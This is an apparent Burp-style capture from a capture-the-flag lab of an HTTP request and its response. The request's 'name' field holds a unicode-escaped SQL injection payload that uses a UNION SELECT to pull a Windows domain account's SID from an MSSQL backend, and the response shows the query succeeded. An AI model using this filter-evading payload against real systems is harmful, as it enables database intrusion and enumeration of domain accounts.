 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 509
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u00
73\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u006d\u0
061\u0073\u0074\u0065\u0072\u002e\u0064\u0062\u006f\u002e\u
0066\u006e\u005f\u0076\u0061\u0072\u0062\u0069\u006e\u0074\
u006f\u0068\u0065\u0078\u0073\u0074\u0072\u0028\u0053\u0055
\u0053\u0045\u0052\u005f\u0053\u0049\u0044\u0028\u0027\u004
d\u0045\u0047\u0041\u0043\u004f\u0052\u0050\u005c\u007a\u00
61\u0063\u0027\u0029\u0029\u002c\u0033\u002c\u0034\u002c\u0
035\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 16:30:53 GMT
10 Content-Length: 115
11
12 [
{
"id":1,
"name":
"0x0105000000000005150000001c00d1bcd181f1492bdfc236250c00
00",
"position":"3",
"email":"4",
"src":"5"
}
]